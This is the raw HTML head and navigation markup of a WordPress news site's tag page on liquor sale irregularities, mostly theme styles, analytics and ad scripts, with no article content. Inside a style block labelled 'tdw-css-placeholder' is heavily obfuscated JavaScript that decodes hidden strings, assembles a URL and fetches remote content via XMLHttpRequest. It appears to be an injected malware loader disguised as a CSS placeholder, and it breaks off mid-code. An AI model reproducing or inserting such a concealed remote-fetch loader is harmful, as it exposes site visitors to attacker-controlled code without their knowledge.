<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Liquor Sale Irregularities Tag Feed" href="https://themangonews.com/tag/liquor-sale-irregularities/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dc857b55ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/liquor-sale-irregularities/",
                    "name": "Liquor Sale Irregularities"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-liquor-sale-irregularities tag-225562 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
